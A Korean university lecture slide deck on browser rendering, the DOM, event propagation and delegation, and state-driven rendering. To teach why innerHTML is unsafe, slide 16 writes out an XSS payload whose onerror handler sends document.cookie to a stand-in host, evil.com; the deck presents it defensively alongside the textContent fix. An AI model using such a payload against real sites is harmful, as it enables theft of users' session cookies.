Slide 1
웹 기술 이론 6장
브라우저와 DOM · 이벤트 모델
렌더링 과정, DOM 트리, 이벤트 전파, 상태와 화면의 관계
한신대학교 AI·SW계열 · 웹프로그래밍
학습사이트 hs-web.dreamitbiz.com

Slide 2
이론 6장
학습 목표
브라우저가 화면을 그리는 과정을 단계별로 설명할 수 있다.
①
DOM이 HTML 파일과 어떻게 다른지 설명할 수 있다.
②
이벤트 전파(캡처·타깃·버블) 3단계를 설명하고 위임을 활용할 수 있다.
③
리플로우와 리페인트를 구분하고 성능에 미치는 영향을 안다.
④
상태 중심 렌더링 구조가 왜 좋은지 설명할 수 있다.
⑤
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
02

Slide 3
이론 6장
핵심 키워드
렌더링
DOM
CSSOM
리플로우
리페인트
이벤트 전파
버블링
이벤트 위임
XSS
상태와 렌더링
학습사이트의 본문에서 이 낱말들을 찾아 읽으면 이 시간의 뼈대가 잡힙니다
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
03

Slide 4
이론 6장 · 1
브라우저가 화면을 그리는 과정
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
04

Slide 5
이론 6장 · 1
브라우저가 화면을 그리는 과정
단계
무슨 일
만들어지는 것
파싱
HTML을 읽어 나무로
DOM
파싱
CSS를 읽어 규칙 목록으로
CSSOM
렌더 트리
DOM + CSSOM을 합쳐 "실제로 보이는 것"만
렌더 트리
레이아웃(리플로우)
각 요소의 위치와 크기를 계산
기하 정보
페인트
색·테두리·그림자를 픽셀로
비트맵 레이어
합성
레이어들을 겹쳐 최종 화면으로
화면
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
05

Slide 6
이론 6장 · 1
브라우저가 화면을 그리는 과정
display: none 인 요소는 렌더 트리에 아예 들어가지 않습니다.
1
그래서 자리도 차지하지 않습니다.
2
visibility: hidden 은 렌더 트리에는 있고 페인트만 안 되므로 자리는 그대로 남습니다 — 이 차이가 여기서 나옵니다.
3
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
06

Slide 7
이론 6장 · 1
1.1 리플로우와 리페인트
리플로우(레이아웃)
리페인트
언제
크기·위치가 바뀔 때
색·그림자만 바뀔 때
비용
비쌈 — 주변 요소까지 다시 계산
상대적으로 쌈
유발 속성
width · height · margin · padding · top · f…
color · background · box-shadow · visibility
거의 무료
—
transform · opacity (합성 단계에서만 처리)
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
07

Slide 8
이론 6장 · 1
1.1 리플로우와 리페인트
애니메이션에 transform 과 opacity 를 쓰라는 조언이 여기서 나옵니다.
1
margin이나 top을 애니메이션하면 매 프레임마다 레이아웃을 다시 계산해야 해서 끊깁니다.
2
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
08

Slide 9
이론 6장 · 1
리플로우를 줄이는 습관
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
// ❌ 반복문 안에서 DOM을 계속 건드림 → 매번 리플로우
for (let i = 0; i < 100; i++) {
list.append(makeItem(i));
}
// ✅ 메모리에서 다 만든 뒤 한 번에 붙임
const frag = document.createDocumentFragment();
for (let i = 0; i < 100; i++) frag.append(makeItem(i));
list.append(frag);
// ❌ 쓰기와 읽기를 번갈아 하면 강제 동기 리플로우가 일어남
el.style.width = '100px';
console.log(el.offsetHeight); // 여기서 브라우저가 즉시 레이아웃을 계산해야 함
el.style.height = '50px';
console.log(el.offsetTop); // 또 계산
// ✅ 읽기를 모으고 쓰기를 모은다
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
09

Slide 10
이론 6장 · 2
DOM — 문서의 객체 모델
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
10

Slide 11
이론 6장 · 2
반드시 구분해야 할 세 가지
정리
HTML 파일
서버에 있는 글자 뭉치. 바뀌지 않습니다.
1
DOM
브라우저 메모리 안의 객체 나무. JavaScript가 바꾸는 것은 이쪽입니다.
2
화면
DOM과 CSSOM으로 계산해 그린 결과.
3
그래서 JS로 화면을 바꿔도 새로고침하면 원래대로 돌아옵니다. 원본 파일은 그대로니까요.
4
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
11

Slide 12

이론 6장 · 2
나무의 가지는 요소만이 아닙니다
1
2
3
4
5
6
7
8
9
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
12

Slide 13
이론 6장 · 2
2.2 요소를 찾는 방법
방법
돌려주는 것
살아 있는가
querySelector(sel)
첫 요소 하나 (없으면 null)
—
querySelectorAll(sel)
정적 NodeList
아니오 (그 순간의 스냅샷)
getElementById(id)
요소 하나
—
getElementsByClassName()
살아 있는 HTMLCollection
예 (DOM이 바뀌면 같이 바뀜)
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
13

Slide 14
이론 6장 · 2
2.2 요소를 찾는 방법
querySelector 하나만 알면 됩니다.
1
CSS에서 쓰던 선택자를 그대로 쓸 수 있어 외울 것이 없습니다.
2
다만 querySelectorAll 의 결과는 배열이 아니라 NodeList이므로 map 이 없습니다 — [...list] 로 바꿔 쓰세요.
3
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
14

Slide 15
이론 6장 · 2
2.3 textContent와 innerHTML
textContent
innerHTML
해석
글자 그대로
HTML로 해석
속도
빠름
느림 (파싱 필요)
안전성
안전
위험 (XSS)
언제
기본 선택 · 사용자 입력
내가 직접 쓴 마크업만
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
15

Slide 16
이론 6장 · 2
XSS가 실제로 일어나는 방식
1
2
3
4
5
6
7
8
9
// 사용자가 게시글에 이렇게 씁니다
const userInput = '<img src=x onerror="location=\'http://evil.com/?c=\'+document.cookie">';
el.innerHTML = userInput; // ❌ onerror가 실제로 실행되어 쿠키가 넘어갑니다
el.textContent = userInput; // ✅ 글자로만 보입니다
/* <script> 태그는 innerHTML로 넣으면 실행되지 않지만,
onerror·onload 같은 이벤트 속성은 실행됩니다.
"script만 막으면 되겠지"는 통하지 않습니다. */
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
16

Slide 17
이론 6장 · 3
이벤트 모델
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
17

Slide 18

이론 6장 · 3
이벤트는 위에서 내려갔다가 다시 올라옵니다
1
2
3
4
5
6
7
8
9
10
11
12
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
18

Slide 19
이론 6장 · 3
3.1 전파 3단계
버블링은 자식에서 일어난 이벤트가 부모로 거슬러 올라가는 성질입니다.
1
이 성질 덕분에 이벤트 위임이 가능해집니다.
2
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
19

Slide 20
이론 6장 · 3
부모 하나에만 걸어 둡니다
1
2
3
4
5
6
7
8
9
10
11
// ❌ 이 코드가 실행된 뒤 추가된 li에는 이벤트가 안 걸립니다
document.querySelectorAll('li').forEach(li => {
li.addEventListener('click', handler);
});
// ✅ 부모에 걸고, 실제 대상을 안에서 판단
document.querySelector('ul').addEventListener('click', (e) => {
const li = e.target.closest('li');
if (!li) return; // li 밖을 눌렀으면 무시
console.log(li.dataset.id);
});
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
20

Slide 21
이론 6장 · 3
이벤트 위임의 이점
정리
나중에 추가되는 요소에도 자동으로 적용
됩니다 — 목록이 계속 바뀌는 화면에서 결정적입니다.
1
리스너 개수가 줄어
메모리를 아낍니다. 1000개 항목에 1000개 리스너 대신 1개.
2
요소를 지울 때 리스너를 따로 제거할 필요가 없습니다.
3
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
21

Slide 22
이론 6장 · 3
자주 쓰는 것들
1
2
3
4
5
6
7
8
9
10
11
el.addEventListener('click', (e) => {
e.target // 실제로 이벤트가 일어난 요소 (자식일 수 있음)
e.currentTarget // 리스너가 걸린 요소 (항상 el)
e.type // 'click'
e.preventDefault(); // 기본 동작 막기 (폼 제출·링크 이동)
e.stopPropagation(); // 부모로의 전파 막기
e.key // keydown에서 누른 키 ('Enter', 'Escape', 'a')
e.clientX/Y // 마우스 위치
});
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
22

Slide 23
이론 6장 · 3
3.3 이벤트 객체
e.target 과 e.currentTarget 을 헷갈리면 이벤트 위임이 엉뚱하게 동작합니다.
1
버튼 안의 아이콘을 클릭하면 e.target 은 아이콘이고 e.currentTarget 이 버튼입니다.
2
그래서 closest() 로 원하는 조상을 찾는 것입니다.
3
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
23

Slide 24
이론 6장 · 3
scroll·resize·input은 초당 수십~수백 번 발생합니다 (1/2)
1
2
3
4
5
6
7
8
9
10
11
// 디바운스 — 멈춘 뒤 한 번만 (검색어 입력)
function debounce(fn, ms = 300) {
let t;
return (...args) => {
clearTimeout(t);
t = setTimeout(() => fn(...args), ms);
};
}
input.addEventListener('input', debounce(search, 300));
// 스로틀 — 일정 간격으로만 (스크롤 위치 추적)
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
24

Slide 25
이론 6장 · 3
scroll·resize·input은 초당 수십~수백 번 발생합니다 (2/2)
19
20
21
22
23
24
25
26
27
28
function throttle(fn, ms = 100) {
let last = 0;
return (...args) => {
const now = Date.now();
if (now - last < ms) return;
last = now;
fn(...args);
};
}
window.addEventListener('scroll', throttle(onScroll, 100), { passive: true });
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
25

Slide 26
이론 6장 · 3
3.4 성능이 걸리는 이벤트
{ passive: true } 는 "이 리스너는 preventDefault() 를 부르지 않겠다"는 약속입니다.
1
브라우저가 스크롤을 기다리지 않고 바로 처리할 수 있어 모바일 스크롤이 눈에 띄게 부드러워집니다.
2
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
26

Slide 27
이론 6장 · 4
상태와 화면의 관계
DOM을 직접 조금씩 고치는 방식(명령형)은 기능이 늘수록 관리가 어려워집니다.
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
27

Slide 28
이론 6장 · 4
명령형 — 손댈 곳이 계속 늘어난다
1
2
3
4
5
6
7
8
9
function addTodo(text) {
const li = document.createElement('li');
li.textContent = text;
ul.append(li);
counter.textContent = ul.children.length; // 개수 표시도 따로
if (ul.children.length > 0) empty.hidden = true; // 빈 상태 안내도 따로
saveBtn.disabled = false; // 버튼 상태도 따로
}
/* 기능이 하나 늘 때마다 이 함수도, 삭제 함수도, 수정 함수도 다 고쳐야 합니다. */
화면을 바꾸는 코드가 여기저기 흩어지기 때문입니다.
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
28

Slide 29
이론 6장 · 4
선언형 — 상태를 바꾸고 다시 그린다 (1/2)
1
2
3
4
5
6
7
8
9
10
let state = { todos: [], filter: 'all' };
function setState(patch) {
state = { ...state, ...patch };
render(); // 상태가 바뀌면 무조건 다시 그린다
}
function render() { // 그리는 곳은 여기 하나뿐
const shown = state.todos.filter(matchFilter);
ul.textContent = '';
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
29

Slide 30
이론 6장 · 4
선언형 — 상태를 바꾸고 다시 그린다 (2/2)
19
20
21
22
23
24
25
26
27
shown.forEach(t => ul.append(makeItem(t)));
counter.textContent = shown.length;
empty.hidden = shown.length > 0;
saveBtn.disabled = state.todos.length === 0;
}
function addTodo(text) {
setState({ todos: [...state.todos, text] }); // 이게 전부
}
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
30

Slide 31
이론 6장 · 4
이 구조가 주는 것
정리
화면을 고치는 곳이 하나
"어디서 바뀐 거지?"를 찾을 일이 없습니다.
1
상태만 보면 화면을 알 수 있다
디버깅이 훨씬 쉬워집니다.
2
기능 추가가 단순해진다
상태를 바꾸고 render()를 부르면 끝입니다.
3
React가 자동으로 해 주는 일이 바로 이것입니다.
손으로 해 보면 React가 무슨 수고를 덜어 주는지 정확히 알게 됩니다.
4
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
31

Slide 32
이론 6장 · 4
상태와 화면의 관계
"매번 전부 다시 그리면 느리지 않을까?"는 수십~수백 개 수준에서는 걱정할 일이 아닙니다.
1
먼저 단순하게 만들고, 실제로 느려지면 그때 최적화하는 것이 순서입니다.
2
미리 최적화하다 복잡해진 코드가 훨씬 큰 문제가 됩니다.
3
한신대학교 웹프로그래밍(AS006-E) 2026-2학기 · 웹 기술 이론 6장
32

Slide 33
웹 기술 이론 6장 마무리
6장 마무리
브라우저와 DOM · 이벤트 모델 — 본문과 도해는 학습사이트에서 다시 읽습니다
✓
학습사이트 장 페이지 끝의 「이해했어요 · 어려워요」 표시
✓
함께 볼 주차: 11주차 · 14주차
✓
막히면 「질문있어요」 — 질문은 반 전체가 같은 자리에서 봅니다

